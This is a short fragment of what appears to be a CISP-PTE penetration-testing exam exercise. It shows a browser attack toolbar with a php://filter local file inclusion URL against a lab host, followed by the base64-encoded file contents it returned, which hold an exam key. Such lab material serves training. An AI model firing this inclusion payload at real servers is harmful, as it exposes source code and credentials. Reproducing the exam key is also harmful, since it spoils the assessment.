 Load URL
http://150.158.27.164:2083/start/index.php?page=php://filter/read=convert.base64-encode/resource=../key.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CISP-PTE认证考试 主页 开始答题
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXkzOmZrZGI5bmV1DQo/Pg0K